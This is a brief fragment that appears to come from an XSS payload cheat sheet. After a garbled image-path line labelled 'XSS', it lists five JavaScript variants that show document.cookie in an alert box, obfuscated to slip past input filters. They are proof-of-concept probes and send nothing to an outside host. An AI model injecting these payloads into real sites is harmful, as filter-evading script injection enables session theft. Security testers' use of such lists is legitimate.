 XSS
alert(document.cookie)
with(document)alert(cookie)
alert(document['cookie'])
alert(document[/cookie/.source])
alert(document[/coo/.source+/kie/.source])